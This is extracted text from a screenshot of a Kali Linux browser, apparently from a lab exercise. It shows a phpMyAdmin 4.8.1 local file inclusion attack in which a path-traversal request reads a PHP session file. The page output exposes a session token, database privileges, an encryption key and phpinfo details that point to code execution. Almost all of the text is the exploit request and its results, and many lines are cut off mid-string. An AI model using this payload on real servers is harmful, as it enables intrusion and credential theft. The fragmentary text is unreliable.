 datasafe.votenow.local/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/session/sess_gc0
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
phpMyAdmin
Recent Favorites
New
information_schema
votebox
Server: localhost
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"S&@eObrH1b'_ckLu";browser_access_time|a:2:{s:36:"cb6cb324-8b36-10a6-10e2-
b99a4cc50143";i:1614535487;s:7:"default";i:1614536680;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"
{s:16:"server_1_votebox";a:16:
{s:14:"mysql_cur_user";s:9:"votebox@%";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:8:"votebox_";s:30:"dbs_where_create_table_allow
{i:0;s:7:"votebox";i:1;s:10:"votebox\_%";}s:11:"dbs_to_test";a:6:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:7:"votebox";i:5;s:10:"votebox
\_%";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:0;s:12:"is_superuser";b:0;s:11:"binary_
{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings"
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_s
{s:15:"userprefs_mtime";i:1614536680;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1527216327;s:9:"userprefs";a:1:{s:7:"Console";a:1:
{s:4:"Mode";s:8:"collapse";}}}s:13:"version_check";a:2:{s:8:"response";s:419:"{ "date": "2021-02-24", "version": "5.1.0", "releases": [ { "date": "2021-02-24",
"php_versions": ">=7.1,<8.1", "version": "5.1.0", "mysql_versions": ">=5.5" }, { "date": "2020-10-15", "php_versions": ">=5.5,<8.0", "version": "4.9.7",
"mysql_versions": ">=5.5" } ] }";s:9:"timestamp";i:1614533725;}}encryption_key|s:32:"����I���dRc4�����e�W��|]��q";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1614536680;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:13:{s:15:"favorite_tables";a:1:{i:1;a:0:
{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"07fb81e4bd77dfc569db9448fb825532";a:8:{s:3:"sql";s:32:"select '
PHP Version 5.5.38
php
System Linux votenow.local 3.10.0-1127.13.1.el7.x86_64 #1 SMP Tue Jun 23 15:46:38 UTC 2020 x86_64
Build Date Oct 22 2019 14:13:02
Server API Apache 2.0 Handler
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
/etc
Loaded
Configuration
/etc/php.ini
Console